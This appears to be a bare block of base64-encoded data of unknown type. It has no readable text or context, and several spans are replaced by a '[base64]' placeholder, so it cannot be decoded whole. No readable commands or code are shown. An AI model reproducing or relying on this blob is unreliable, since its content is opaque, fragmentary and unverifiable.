6aQTEkk1XqMKC7rl2TeeSe20Z0+PrlD4VTcZlZRUOD1wFVRRLcooVn1KGimlZrEhUBoCndVpWpmr0IGphxlGmAIbKHGXvng1/sHEisEdtsEBS9Faq2KMwRjZZL6eNuwNKRR7LLLJioaXZadlEZkSqq1YLbbP14aHGqnl9q31yRU33HHkyvoWrKerkO667HJ11Vbhz2tvXvdyl8MSWq2+xR6ogPev/fBhgcV/8QV8sCyZoCF/jAhEIO5QiEyIIj4iCwQKMnADA6lCFr1Q0DGiwSBj9CIVqDgZJTp4CM3cAAkswwEGNDOiENHMZhhQIWN21jMQIeExSKjENcRxtKIdzRxGUlo3euhDIC2th0sj0kmoVjQmeSSJS+Ka164xjUacLYpne4grcFEMaETDbeWA29XmRrc2PckbT+Sb38o4E54cBY2C4hOk/[base64]/PTFAFLWiMZchig5noICUeEQjNKAEJN1CRxTKwohBhoEUqrFmLWvgYxzwmoR1QQiWmsUUe6SiHOwwHNypaUR9iFKNPu0gRiwRRqy0piSK9W5TC/qGLSFxJIVIUiEqxpIdMRGRMWTzTRuImN5DQrW4gwRreUqIAMwLVJUEZqk8e0BSnOKqob0SKVJLqOEQRyqlJjdcetYID91WKS4AUZFhwoILS4fIoKkiVIqWFg0bSrnaEwVVaabUYA6gVrrfKHVl5h7zTfLJVaNgrX7PQrL9exoRHMOFjVtlK2uwFlrBMw/JoWctY4dJ05kLfFvDClXZpBV6YZeZekjm9HCREkTk4RCygKc1oUjMVjDBCJmKBTfM8SBaMQAEW0uAIQwwQExrbZidUdoIbAIhjCoqGO3sRz5LR0xBoWFk+T5DPDvTMYifYwAoHioECZEBEjBERiETE/l0ZpqGhb8uhRHcIDotyIxoX7QY3MvpDjgLJo0i6Eda0NlIlMtEb1zgGFFu60oUkZA2YEEVpyWSmjNyoiyLJ6U5LIo5wRGMPPw2qGYPiyxx4QKmNkqrjTkeoxjkVqkvhMOUgtUccLOFyWLJUIDsVlkZGljCqUeT0lAAjpsSVrTq+1a3gKldKQoasvDoNGj7D1yPv1Vd/VZYaAnuEhEKZCU04bPQSq9hXpoEJs+zNlh+LS3LpcikduGoxLbuVJmRWBVc1plZuU2Yab4vGeBFFeE572vPEJ38Erh/H/iUKLJzhm5RwRAdFEUGRGWK6GkjDxnKRoAV5zLgbxEQ9H5GG/[base64]/F8CU3yw6kSV6rYpiCDkiZytmS3ijxcmUsu04F5jodcEaOHN7AznaIysFtVMfm8nm1K0lIX2c9K2fLMgEVvJDmMnqOWl7gQhax6IQRCuHa8HDsQedhBKDTYDJK/[base64]/mTCGfzBGRgCyUTdwaRCIHiXEuRCLvSCx4AMhKTCPDkCod2B2OWTCOXTy6RAiYDI2t2Mzbidz6wgiGzAqj3Gidgd3p2E3tlaNPRfz/[base64]/uvcnBr4BL+IB//[base64]/uK+9d4jyEJ54KLPFcMuuoIoBBCd/Uv/yQImBIIjMAIyTp0sSKN45MIdhAgKBMIs9MIFSkNfMggvSMigZWMHuUg+pdI3ZsDOZFcKqFABBNQLquPcweDFUWYKKIEqQI3SBJEP3aA9TtO/hKXfYdFFDV6RFB4/WqFIsclOJRHX6NcoXMnZHGRUMgElhMLaJMiBIRhEelEWZptJlAM4XOSdQIAHpJ7qrV5QbMW3PQWIPdVSjuQb7lHLyGG8oWSnsIGN4WGMjVUlqsrk9eGP/Rsg0mRckafOSEbzqUGvICJPJiL0NdwdKJl8Ig/DEZkSpIFrsBLH5QXHHaVR3oEsMeWA/pKiVLQcbd5FvanIL6nBieCFy23lvtlbB3jlLYblNMUCLLhCWSIc/UBTz/[base64]/n+66uR5lbkQqLohxrq9z+Q1QWh9VpslKMsV0+9FqL7kQPhRaCpYaP9Nk4ZuaHoEwjPd4jJs0/[base64]/kGRfUaz9CeqxgYguRJewIYddJ/HKVYmGmUeSEv5zWoo5tJTsh+wtuJV0R/L0V+wlhUThE6uPAIsgCX/oRYAikLgOsINOIKz2o8G+Y807mXP9cIhaNcJqAKD9OXSgKsx5IKIEpqNhh0SdIDMJJSasUiIvNBSDJ9jkK69oi5lIsEjdIN6ccM29Kto5iDQmcIpfGV7xIK/3COvWemVMuw/EuFqQqyb9pQeXCzGpg0sSETHbhGSgGzIalvJ0gQYwgsdodsw3elSyAWi9Cn3yiygug+l3OxWpYVYaBn34JJlVmJpRMvkqQZgEG2tBKLtMEZ2HRyvOO3T2kHULtxkZIER/hzB1X7GZUBcJl4LXqhnIm7iKx3iK5ntxz3wK8EGMPnF2hKoZcYhhObF8rBEarSc3cqZiqDVBgQCWt4ZwZalyTAQJiDd/URIwITH4jKIMz4GCigBMvQluE7DDltQPHFC5jKQCObTYq5jDPWM6cLd6cIdOi5x6iLBEnQCcW3DNmCR7IJoNBEDLpzCbbYHLLQHeSTd3x0swppmEEKkal7bF2khSR0bfx0vgjoCRIjJtNHUx/amb0av9NoEiKmenzqKzPUxUxyFBf8p7bWM+I4v7omFEqAvLmHcqKLG5KHS0Jon/UrSYRRApVrqYBVZHeTv0/IvJvmvESDBZZiyqMrn/l+B7WxID/vupB0sMB40MAQ7cPdNMN5aMFN2wEJlsKqcCEIuqAaDMHfwm1TgwCFUkXmQR4aagjbeEwqgJYRACAwHjOJ2zILMgtWFiB4gww5PgzTssDQcQy5sYAc+ghKwWoqpSIe4SNzNzPABRukqcRPPHT2jYwwhQRqQSTTAbt/562eORyy4AhS6AiyYwi58MVhOoa5tFBEBmxmHlEewied1XkAqSZQ0HiGp8/Kk2BJo2hKU6cZOYZU+tBXeMUWPxJPoMU08yhhy2BiiG1rpKVMWsru1TEtlyu1tFeiIDkueyKh6cGawIM/iksB5lwYsrWc0nP7uL/8CwlP/yl0h/tnzedxsqAG0AG3HtafYjq3HZWIEy8Zn5XIo8jKjqkFCLE9UthzcDvMiKUGfdsAdtFbQ4a5BZ4IjoEEg3AAWJBAMAwj/[base64]/scG+z6L8cynIsoyBG/[base64]/acFcVHY3i65UboJ7IV2jO2LCBpagIUacADoxqaSzPigytAWQypVf6elM6qg3p8sU3U78nfUffqEKfeprt/iZCi05iUpLdgYAzME/qC9fGxls38i0peK0vZeoIhPumNYRX+L4xMlQt1BoUAhoULiq4gilwAiecASagAF72dSrEwjileGDv5QUyiC6gwZAfgjcfQ+ta441TgnI98Y73eXPRDAY4BrwOeRMXuZF/NhLwAt9Z8WcCrGp3ICcwQihAYe26AmwTgw7emg81zQ92+UPmtkTvNmsaIfE2ETLMAnBncEevwZq3ORZVqcKKw3LjFJtOJJ3XOUzMrOXwuTpHyrfNXCDTdBsSendjytkkOhucFVGnEpGV0mkwz1BXegFcOqa/szoaCyj5ylbPN6jfNyBA8u4wXH/CxiuRxrJU/oYoE7CmtioDy/IhropV4wYpbk9Tbk/bui0wd6P7xmGvC6tSArsIaQYaDBilYQIWMFDDJBAsjNPcX5M0LsMEHQMyIMOLc5eHHMM0UEnlGpcolIwjMNAhT3a5rytgBOkJetfpZjYSu/uQfhcSMAJxMbm/+h/Q1TsnUAIjLMJb6ju/w7Zg+x2uCbxDNy9uI7zwsolIEe+xQc0xFOTkSfya265MdcM1DA3RpDH0nsPHuwQYcsWFHee76XkOaKS65MDMPUWg16lTkSTNngj7rW8UZRlRt6RklFJmfNKHMIbOi//Or7d3Ac8mQVkI7Q7USr170vdT2/cdwL/R00H980rD/[base64]/q07XXbt2nOzO5cAfHjx48mXL/+hhRMtarSsZ9++PcyFbejDb5ID/woVNflvUPEfwABVWGEF/[base64]/LSq5OuvPEGrF5SEaUsSgy5Qa22/pYwCQkcbsJgLgPi+kuvPWOFlbBaa73pDmMUa4wxyHCJJRZYRHHkDCzSKCQQRhjpzDNYYhGtNNOiQU011l6DjbbZbuON291+A242cYYLBxzjDtEDpTU6e46XZaLhhjrrZtttu3rTQYcd8/Td1zwXePAC4DHGAJhgL/YAWIyEFU64YIP3aGO9A//bUyQBBSQQwQNJklO5Bh2MMI080UzzIhVw2JBDD/3EgUQTUUwRZgtTdPFES7HS6QYjbojxxh7DPAhIH4kcWkgk0aDDjKSVNmPJIa1MaKCCCALyyiyzMANHIg3acUwy8ZhwozRHJtlCiuTUMA087Fz7JQopFumE/hv8vOkGNJAQCo1DE8Ukk0WXymWZqCSd5hglAEMBmWk2Je6YXFDZ2xFGTOjT1Jz60uCvvzC3NK/M+bIVdKwuFV0ww1CBxrTGHoss2FNCoQQNAgJBAYs/MrukM1OchQUXyEyD5t1qq7sWNnO0ve23br391jt+hPMmnGuiEYURQ9bQI3dY2jWGm26Gvw47e7lDh9/yy/e3YYDb4IK+9tt3r4n41WuPvoRySOLAFd72z+IAMzZwYyVZAoM89jEILQEHY0sT5lIAoiS8xU96uYsGMvAyC8KsADS7YAEyYDO5xcgIRoiRGZCwpaD9jEdEU+GRAHG0Yi1taU+qw9PUIDUb/gbJalgKGpF2dIeXFEQNOOiA2PyTQAWSTSMUiVOD2NbEhWxBT/vjk9zmJpS4GQITZsliJjrRCaa0SyrRkMY0NIECwByCOLFhnCpAVRZHzM5SOGjLWyiUgri0LC+c409faBW6Wo0uK6JDAiVQx6tlQIZ1sDBFJgxhAgJYxQQmOEOyHIE7U5ziFM7qXbSANx3qtOZasZGNbZDnm97ohnnnCJe4XBOObvSCEpfBRCiaRRpodO97teFH+MR3L/KZD5jl8VcbGsYFYx7TmBDTghPipwMdtEB+LYCmGnSQMf1t4AAcOcABKtY/AP0vQRtDwloKWMAICfGILILVTR6IKp2I/q5ELtvgPOnZwbxQ8QghvJGWsoZCNBApC0ZaIZKQtCQswNAMRkBB0rIGpIQQ5A5ouMOXAoHDHPZzaDxSgw9dMpA07IdkI8lB2JB4oQ3AyZxOXNsWmCBF/[base64]/rSfFUAAAmCAalqzLqyVbQAo4k0AFQhBAZSthuaGho9lQLYCEO5wBXAhDaSAZ3PByU1i1AEMyHam88QABlYbXHpiwC73zKdCpxtJ75ogblk4SBbSGgAUAIm8rD1vkARKUCRx6AxmMIFszYAFFMj2Bv2MGh6QIFsCoOAyQzJDjWyEhB/ZAQ01Esp0yxuAI7DETEqQmYssEqctaGELIsOIBS+SwRVhyD8MUunaEiQSkEhRVQ1EgqWmyzmhAFgTjNqpMaRR42l0AjBICMQ1YGMbcXhDGrzoxFneGAhHKIFzWKGjVVvWxw1gro9e9aPNRBfW3xVydb+KhSswgYS2ZuAO/gy+gSSRxQjcecaxuOjdMvS6V2u9Jja0QR63cNMd4BTWsK6BHjiMQYlFMPaS2oMsLl1D2V3y0l6Z3exmTdtoRzfaAZEmrQcMwFrgylYDBupAdQNw6UsHAAMA2oBs/TNqUBtIBbNV9apPkIYbrBrWFjqujE7QAT+dIAPTVfV0UfRcWFtXulndmRHm+2vZZiEFqibADXzNWgOz171JWlJCZ0sALDibtf2UGrbVG4g7kEooDZ4tGrJg7NkmYSF4oBDNNJhB/yiBPWrYAjor8jKLrAjf7D5Rhgg44pesgQnovLebQlITWyshAx3M9XRRYM8GogETOVUFL6RiY2QEgslY/hnFNbxzm+AQDhWYcIQhLrOZu/RlY3N58so/RxcoSxnmVNYqVlCABsUUkjGP+ZWwKIECDKR1CRn4ss/rdgdKrstZsljzaaglWeKJw9DeYd7U74xn57ESet1AxZ89gwroDLob4Cg0beqMjsveKwGdJe2+1h6eByy6PGt/ewLaTncIPIC1v2iEqjOdatk2YhQBAPxs+adqU7O2ACThNGuRsQRn05G1r2ZtIzYRgA40AvOYB25xLzJrngFm1WvwhaoFUIDZZqADbECEJzaBCMRLNwMa2NlNWLuHzN++Ef2d7SwOoWremxfa7p12Qu+LhGRgOwPYYG0aLmMlKymBtdho/sQsntvs2dJR9/[base64]/mAVWAsH/C4QWWsW9m4NsGENscH1WGsNdKERdCEDEGEVdIEaVmEV1iAAOM8i4oZnjqAvfE0P9AC4PEESEy64Os0XqIEVk8ESG+EEXu+CCDADaMQwom8WukgNO2EUdCHwWAsRlOAQG2EPLu0QgS/4pA1pkqa8+lC2km+2rM/SsGECkUG2kCDzkCAS1JAqsAG40goRkEEXZkENMY/7WCsFzK9B7m2eOEIFLqw9GmIPImY/6mL+5kmJTOL+1Cb/3MYeL+jekugETAADpCroEo4Wcc1SEDCnAGdwpuHGCiMF0JCUcsPHXmlYAgFZYAcDUiD2LuUmVI7lWk4k6AIFT1KP/qRqWm5OdXhBFlxBUAhA6NLKy9KqAzJAKEwACSTqDsyMEwLtWYKwk5quNbzBNUSpNpKw6pZQlZrwsFwpEwqhWe5KCJ2OskzJsi6LfEprDMOQszwLAuhODMFD7shSPB5gtTIgGSKB+/ZA+lhLBZJt+/ZgE36BLu2SFPauAFRgtfaAGtpQtqihv54MDo+v02xv+6zREPeOtfLAFxqBFZONDUYPujoPuSJIL1hLF5KBMwNgFVmRFVnrD6lhDZSAGmqRGoBtFgnwZl4t+XwxAHIxA5BhFGZBtiIhEg6xKt7yGFGgvdxLSZLGvizNF6Gv07zx0zot4ZYTG9YACX5Rrb4v/hkaoRMYM/[base64]/gDxLOK4GohnIBArGE8PTFMPksEjl1M01So1TyA1A+A0NxG7TmRSC0A/[base64]/NPR7A/ALYkMXRDNzSPlIBGd+UFeSEWHsfnOujnFm66CGXBcBIJGqQQGKE5PoMKq5DN2sxGjxIpe7RH/rNlla6lG8zMsUojeEBJSbPyssaSK6m0K8HDATSTGrgRGZJBESWRWDdVCXTBE5TAFE3i0jSg007TGSevEBlPE2ULGZQgTueUMQPATgPRNL9vEyIVA1xlA95JMAjVNM101YQLDm/[base64]/iBHsAQHlquiDAVb7lIASatsZg264UMV9pB+BSYJEicZrADvxucKsG5ctAdjNAiF0JPeDDZydAm/hWSdUlyuwRUYAZN6RzpwabKuss7OLh2cFErP8gv55QAWb7YM4CzF8gFu9gyTwRO4T4IpePwa0w7lkDPl8FFrjxQCADefsYM39fqOb2pjs2rDdBVOMxIyIFLdTcUyVC6RYQ9MUwk04fu+b/NWiw1u9VQ1k08DoNcI8GUu1dcukW/VkG+RQVQDIFWVuAYXMwDEzdzU6hqcuG+VT9UyN0sv+BmpkRqB1fssVxiTmIn5Fo1HFQdOYIMUWFIxYAlGFz7YwDzPkw1Q/tdzY/ek5KhbX2JCEkg98XGcqEoJoGq6nPd5b6YSMgEVZKF3IVITGiheUWAW6FU72KEcrqEXhqUQoKqBDDDXorcmGMhC+YJ6YQ5WkkyCJMgAl4B7P9QYWhIXhCUTCHLBfk4mMeBu7kY/M6BGLnYHDaE5Msmu8OpjqaWv4CxH5Yx+67cJM9kY9Jd32qVl/3c2sFKAnZTtDlhfINjYGNiAE8ABsJSG1dY4y5nTPOEXJo8UMsATOjhyx4+EZWsVGtEToDM2bzVOj49OlXMTNiED1oAaTNOFgSuD8kJQ+4JzGK+GU/NXPWGF2RYYA5ESWWsTAJNS9bOIL9URM08cMQ8R/j7tcbHhEOV07/r5EL6vi1Z6pRH3OiPhF6FxthJRV/dAF3qv5tBg8pBB+YBVh73R0jAv/[base64]/hB9e/[base64]/yGB+Bd6tR5WFxF3sPgYtSgeKOgXDeVahoDhl6iR28wRiGxa11WZxuQgMwAMowJ3qhtwTx2kJZWa+zN6sO4UMbQxaWwiVhASYJgCBNQGJnSrF3+XwnxzDStyc31uvuKghn9H1v/lRkc9SzqW7qZsM1loETRJvNSDtJr7l4e6mAq/QBWpu0XNsDXpvRW1u2M4CoiZG1uNIBcjsBWAu4WXFXGzcFfiFMQfPTGuGDWSsSmtaFaxCed5YNuTRvpdtxqxtYB/o0I5WBEk7FmMy7uxi8Bc8XLs3XFDy6AbOHZZG62jajOTq6MZEckwGNGTOtOuFNLS0D+rmK9damDyES3wISVQ2oQRhyMYCEzMAQb7U6b3pYJS9WR8HCkcG6CWDFKuiCOpqogSvERXyOTZzEAW4iVtyCaNzFmWghkkPCArn/bM0t3gIhcVyhA4ESNEEBpQIZVEGuu9sbLssbeIETODCmlsuO/[base64]/Q9NsKBdJKwakxb6W4T6Lv0g6hV1nruWpVCQ7BLSMhEq/PTSkX84R2ilOAnpR6ttoj/mFEHELwvSHYQAuEiN/ZE3T//[base64]/7fFLTYlfJNSQZJic/iHZYr+NVulajIHwKMR+k0WiFiAD4VWIlHjSpYQaG10ZqJk+4VeJ6QACU+je7RfZHiWDAwT2y6ZwMseNG+kKkKx4gAJ+T9x+7tCh31HUsmfHxp17JL97kCFrdCgStmSzko1CEgCDmffw3xuZbwRL50i6sGVoNIvwrEYBoICGX/rVlsxfhIU3C2JrYOMJYuyVNh42nz3oyXAEnDDXhhgI0B5llJ2whBZi7GGiFiiuoeKKWrDBRh5saLEEDhtssOGNOMpVIw5KMMFEGmqo4WMKNuaI4wYdKIHDEko0qYQJlC3UkAYb7JaCiJVookkquSwziyEopNCBbihUclU77WCV/o43vFDCCCOFIJGCBidIJ5BkG1CZJ5Ua6Fnjn1VaKeighBYqqEB1JoroCWuogsQJY95ZJwqGIIFCdQ5lANENaTyqREImFKQER0h49NEdhpBkEiwprWSMSy/JRJM3N5WTEz85/cQTO7sCxY5O5oRTkizFuNRNOE09BZVUVal5lVthqbWWtNSuZZddCTiQQF1ueQACCB7c9UBeeKnAF2Ge/ALcaQBixiA1v+QRQGN+eUJKYQFEsgphSiQjWwARXQdaeK0FgFpotvlSHCK6JINIuyn4hYjD0VnJkV+zcIdMAI0gc5tv0cl2AmnzqgYadAEgQk27AmDamV9rNLlHBkqs/kGzY5itMR6+//[base64]//z0X2v/A2l9+y1ZXeXlvwoG/iBMJHxBs+AY7GmmUcIvHgSv7/TmMgboTMEIg4x9BUAJS+jMgyTEhoKt4mkB8MUmMKOLRtArACl4mQkR4Rfd3KAjgytNk0qDjcsI5zKB2Fi/[base64]/tPoNECkP/UpUKqzEjBVVyfYjc51sCPI7Gx3pcSdQJkYuJSUovlM3/2uUxg4gRL0JhFrgqQQIwmFKU7SqmJEDyYyqV6txHErnfCje+pbn/qAFQ6TlO8l53NK+tbnLKq4733zu59A3bKVghbUK2X5lgtaAK5wjet/KqiNLggIMAfdsV15iAQpqOHADHiCGp4wzRr8sgEVbABmhVkDewqAQQ2GFBmjQOHKFNZCXywnX8mgTSOAmIETEMAvqyDZM4GXBTP81DPJ6IRSO5GMkQZggypLxipWwxycdcgvo6FNy6pDnH9Zhjks/CoFAYSBGzgtAFKkYhWLhsWfHmIWbORY/lKV+sRkYAOmkZjZBR1UIDiCBxsAwo9g/[base64]/qAsVDrWib1n19KWBhEWMiBASDFJkD4l188TQAlVcHL/[base64]/vLe+BbDnLBaClPyaRN2ulO/UeHvr/wbjlgMWCkGVhY/Eqxg/kqFLREOOLbuZ2G1ONguGc6LnIUoZzkX4AAoI4wAcuk/G2FAAx3ogAZaBqmMT6fhIA95btZcRKISmWhBi3PIV06YLLccUywvzKUKYwQ6FJYwP1Mr0XZuNCPcnAA3Z/lCXoyv8LL8Bncwa8gnniMRaSGQKGJDohXttjVkNkhqUNFj26YHFTEJ1JYO+1wmY6kmdfpRnw51T4UJW20+IhAV0U0HcICEQ1Tu1emItSg4UeuImD3XBNDT6HpdADqxrko1ErZu/tRM2E13UYa/uOGvO/hAPZtIhteUqD1H/pBomgokFDEVt++QBm+CJNzkFgUqyPe8lkivvtXzBq1s1U7vyRNYAL43U9CH4Hj7231tEbjwuSLQggv0fyctogHggi8BGECIEz+AAmp0AOjXCKJj8l/GxfS3G3w8iBJneAAYfvGWh4lMD7mBGYQGCCKfPAuDcxlHjooChVQZXw4pwIoxoH+YF/GoAFhEpfIyYwZ/BEgHO5eACfgHf5BF9DEfJkAAEiiBGFAqKWBJaJAFozc4BMBj3ESAlkKBN6CBWaA7CyGBEmck2tRHhDR1bFN1QaIFnqUFWYc2i7YiQjImYhd2L3Z2f4MCoBZqFzdMiddMezNqdBcJ53AmvJV3/tFwCqGACXBXSRJxXIWXJ0U4eMXkJ4q3eMimKMWGebDzOdZFhnRieMWWKLbTOoXjeealTASxTaNnXiBRh93WbR+xBuKWPPCFEq1HX7DHbu7GD74STz/BD+UQDsZgDPiWLPomT7/HDsI3iVrRFcRXifZzcPeTFzmASoCyfKC4fAewAQdgAAcgfdP3JwpQin+ScBCVF3TngxOBBHORf/3Hf/1XeK4Dh8rUEUKWBXXQfu4XjEGDBmgQHxloBt1XEdK0O/znjJjCETcwH0jwgNP4HtVoBGZAB1lwNNpoNAoYjoDwB1gUHw9oBH+jgXcQJHhgB3jwjmqQBlkAJJ6VB2og/[base64]/95hOUOInE95aXGHCcmAN0iQM4kBc10gEqkAM1ogB+aTqAaToh+YoqwCNmZykv1AEaIkl0Ml3fxYvz8R5CE4zDWJnudwcoR0XmtRHQ2JnVQRCR/rl+RhMf8WE03NiNRsN+4riARnMGWPCarymZGagG75gH73ibuFmbtombanAHxvgeWFAq6PiDi0k2J6BZLPgiBxlIffRHkVZ1DrkGaqMFOdABlUaRZNNTsmhcGdknbch/L7l4VfJrVZJxHYAEukCSrmaSsoaSd9BpEpECDXGFL2lLyFYjbWeGvFQov/ZLzVST5AlsynaGdOJ4vbRLPdkn0pQ4xtgke5M7cniHIEF6xviUFooqjsCHJtEq0AMrL7Fu1mMrO2F7aulfiWhf+qRvhQgUbSlwcckVWyFw/4MDdFmjdglRppOKgRmYgwlRTXJZEvFCFaFIfXM4yvRMcHiN/[base64]/D2PT4BLP9lPWipb4TYE/LEPS0acDFqid0aYdfnP3ZplzVarjn6lzsKmOY5o0vCBFUnEYqZaQQx/[base64]/ulKIH9m7cwyzcsz0EF3zbWnyGi2HsOq7kqgQ1alKA4pfomq6AYp4haZfIKWnBQ6R3/[base64]/h3stFqaJ/fM/nci4jNskN6oCktuXkqujlIskifQndrl1bAC98iladDJe/vUqjQmLr/laupYpNMoIh6sbjdOIBV76urEJH7Jrmvn4pQpojLdrBsJaphnLu2nqWRJhbfXXsc90N1VCvTGyWWxwsszbnM7rItC7BtJLg4YkvXZqIoHABqWyvQWgKRe5jHI6GZHqnQ5xn7lRJ+QrJtulBMjAhK3kDUURCpWgTfMbOryWwPe7XbU0JYi3hX2if2dIqMglk1lLq5/TU0P5S6xKhs9GKhMsrP3Yj7VcwbrcXpygPCfhPCtBt3abTiGqt/vlKySczO80uO+2AX5pYR8gPy4sfPQzFtP8ijJsl0jAuHmRSKc4is6cw5ObrparAnOnBCzIJJybnZP3tQSh/qReSkUJqK/CSGR34MRm8L2qG8XRNI01l4ENa7BauqWyi7ZpJqxceroaSJtoSsa5iQRHAGoYYAKhwouTYTc0465vfDaPFseAlJwxm2guggd3cLxroAVtkNI16JCXNSOhhZ2kdbO5I6SaNLaJLNELoYWO/GnjSShIkAzp0ITXkAooeQiaXIUYUQCyekyoOrbgyb+wY3HVVV198rRzol0FOie74Z02TScW6DnWBco+WXefUsu2XMFnrctqfSriZpW/zAtzO8zs9rfbg60JBq18q8x67U4G4AAKkBZoARYtGi3Scs0Qlc08wrgZR32niMPivMM8rJd5gUEsKBETuUhY/vtdu8gRRnAEDDu64UiZor1z9ozPcQpN/[base64]/BAXBlBSZXEW0Zy4ASctZ5EWbkGYiE2uOSB3KfDN3yzO47yjIbmul3WnoCVaDmzEwftCkkmw/[base64]/hH/CrBw+JpZzKVTDtsSS9sK+x6zaaZarqYaqwQuNBH8GOZ2E7LMqSIvS71R9yLPiQd0zLwdnQduniIsm4dtvgXVSd087sB6zudd7edU6502aUyp6jmeMBXo4A3AhQmP4O848OisWtVjq7P4LQA9W8AyaUtX7crSQZP/vWy6pH8C0fLjuhB+p83Q1kzXRhEQEek6K78YmMuxHvUWirYRngmicKy2bj4hKg66nl++Lq3VipaXpgIjTuwOJXDSoj8lvuLLzuyopJc1Iop+Ke00vsPXnhcc7dx2zuPz+rnvDEMFO+5DDgiYSZntJ4xFXuTBGLHqPh/77O72+uTxLuXz/j75oxk0ccpt+r7vvMmO8chtRCZkxHtpHbAFe3CyDckEJ91Hcx4kfcTwLhLSU7dZayMGCW/HLXtZa4DwUUeDL22odbLnIOLxiVxpFyfoVCJ5cvconSAO1wC/tfZdmBer+B3zWLtr8k0lWIvz/Xts47m1SHIlx89ptpNNf5PYFqgbpZIGs5AKolApEPGTSPr0E6zWFFx69h/BEHzBmVAS5OQ8AAENWrRu3cCFK5cwoTl+DR0+hPjQ3ESKFAtcxKhgwwMPHz54APlA5EiSJUGe9AgCJISRKly6xBFT5kwcKlKk6LBhg4EDPRX4VBBUaFCdRY126KAipwocS9Y8XYJD/gNGqlUxZjiBQutWFFlR3LiBBEmWLHTInkWLFtBatoDu1Hl7R67cOmzpmDGSV6sJDH39/v2b4avWvFjM0EGcWLFiM40dP26cGDJkIzfk4sGcGU8eznk0fwaNZ+5bNEisWt2AY80ePWy0PF3Dhk1n2WrU4JGdW3aePb19/279VPZv37rvpFmS/KkWLWq0uNaCA0mGDKetW99wAiwK6tQ1fAcfXvz3DAJ03tR5YkMGDN9PnOiAJAUSXbxMUTJ0o+uJFOrfh89AA+82SKEADW5Kgb2+TtBgg/beK4DAAzV4rz8K+2uPQiRwmI+AC+VjMMATxEJCCRM3lG4+JGQxxphi/[base64]/QAjJAQgs99oDuOTZ6mzUP2TC7A7PdeCOuODZgOxbZaGVbIzlttxAUtqeOE8tXcS/CqjvvxkMXPAzMQ/A8Bgvoi8L35NNElVRk6WQ//vAIxJBC8Ax8rz0E24s3hfWwalCnhMWbrz+sRsTBRAH4e6/[base64]/sH3dGKvXA336EUV59koNLzs1MuOPAMxxIA/DbLfXkT3MrjpuwjjrXg+/sQa0UQMUpDO4hExPlEsE1G5phtuPjZmmRdFRkWTQrW6Ac1+NJqYETANMZMZzRS4o5thIhRQ2sWUePEzLB1ES0RDWgYrUg5fMe0BT4MaSaTmgZK8yWoligl6iuK1AwglT2HbE5/ERjakRAwqSvDdRQ6UIzOIhXFye0ykknS3vBUREHfJCxK4Aji/CAYJkeEh4Qp3uMJlSlWrwgIS9GMCLvIFAzb6ChIi15nJUS4zl8vY5q6zAaewRjbMWZ1vTLesLThlDcaKnezusBzY/SY32VoCE3AH/psg6ahQasxhVcwVIOGhK15G6U+FNiCAh1UsEsjQhSo80QglUId602NfCgSEAayErz0H64+DvsOvABEIZTg4ASkjyb73xS+WJcpYoS5WKFzm0jK8uAY4CnI/kBVjf7JABSX0o0UBHpCAz3RZAhc4TTQsqUmmcEWUiDHBgQCtIBfEoAaPtg5xLU0BDkhACEUoNTdVTSatikkHsqYTr93pa1/bUz7FphMadsCGa1BPIsVyFh1tTAk7elQWaKaWSkHzDpYqy6ry0jjudEcrf/mKGXIkxMIlhoqJcwwSNuVFwHQlLLYJjeQ+QznO4ApzovTViHTzRs5Eq3S0UcMamCDI/jXYJjeB6A3o2DCX4dhUdlBZjuia460B5ihjvEskoszVSEeesigVqx4lIZYxXSADGbMYRSMKlb0UCIw/4QtQAdq1vbVZSG0HUhuwYvI+HMjyJufbWOamcwIlLAE5Bj1R+nJpiGNcQ2jhGGY0oLEM/RVjZKlwBApU1kyHOvRlPqLmAm+WiUyYgme8qNKVsgTOcGawHOtA7biWhs4EgDBNHoDAmiLQTji9UywyUSE963lP3upzn/00URrWQJ1EmigLRFpZQhd6Fks5FKKI0ZReHOc3v6DACBqV1Fk6ipiPgrSHjWNiV46ABJSWsaUrZSmusnBIX/lzpsypabRmxYac/[base64]/sc2a9ijbmAdm2EZVVneeuOAlzooZzrVlhuIagG4Q0oDPTg8BSsegyhcSWClYAmIGMUoItHJ8gigk6QUUFrfwx5/[base64]/dZa/r4AvuNudL1rmMnMoOhbsLgE0yljg6c8Zj2rsr8jgAeVu2IaUEMj9sCgdZFyQcnLHn8E9p0EiZKsJIKldORnIunEWMY6xooSXpbjeCNBE94QR5cPG2R954/IJDPEzIIk8MoSvOAGbxUaAtGknUkwtB+jeGnNAWZ7hyPYBSAzx0vo8Y/HRCkrjPPWSj7nOm/A49IBtu+oc1AkFTLmjqHioBna0MpaKopZfBUAwdsXyQY9C3bZbtEfg3RN90Xz6HV6/NUgH3E1RaiuS3vWre5q53QGvgAejdgIBN3wI9nQltjwPy2gjaFCIMx6N837EfaSvorCtrrbnr6zmGPTKgG5/hCKiaQQ6QsBCADD47ZtW6UJK4/3YR9YYh/AipjpUDrKI5H0WQJf6yvOU5lZAD1xCD2FOCzEsh/Fgob8eRFZwATVOzDWsyyCMzgkiR/eUYLZe6DPkjhusKBwArN1EJrfYxoHcADhEwnic6eaUIE3S76fWD6T2ycTQoq4mzq+mqYeeozsU4ygu7nuqxRTUZXK2A64qa7JSou2oDSimwwlQoH2a6L3A7X4czo1IBRD+Z0l2IL7Ex3/iharoy/bmJX/G7tvEUAClBY2SA7hepb5YsAGPJIHbDsl4B3iYpvuyBBjUxB56ZNjI4BYPKusEQ+UEUFKIiXvaZBSWg9SEov+/ihGwDIoWKKOF+O8dNMr+NmYR/[base64]/qEgDnFzAU5yLv8oYNPCrXssRqGKbYatA4XmrWfwk93irUQqxhDEYXVQbeOE7X+RABtk2+Cir9VGC9pkPZExGlMm8dFMC/hUxqMxxyxNJA104h7uEiN0TPSAkJoEgQhihBHAMRyUrhCU8g5M8R3FrFXScphO5gdPIACVgkkwQhWySICupoB8UJm7ghnzUR41Ik38Uw5zYk4HcLYMUiuYziuNbSF/BioZ8vQTToo6UyMagQ+6yG5u7SGjKm41CA4niyEMkv/JDC0lhC0jRLpM8SfZLushMg0VsyVALF19pipm8OqzLOtnJjfjSOs74ozXwyZ+UDdCxOqjwHN0wxaM8IAc0kVF0JplBn+j7HbbEgGJLF+rZHr6jEKNokOPJtgs8kHSTEybQCYBZF77DNuTJjgKICQ0QAA2ImFwyNxSJCXgLEb5K/rd005il9El307xRQAd2uMtzkIiJ2MvE8suQkQVRaLLLUsJCgNEYjZnDxCISwaIaRQLGbEynxI4ovCYoiQVi+Bmg4UzO/Jho8Ex99CA1E82X0Ik7Mc2CRE0ZUs2caE1fcRsIjE00mCiwSJXbNJwd0U3uw8gi0jm+8aEbqC5Oo0PkRAvlBD/hRMTpS4PbkJV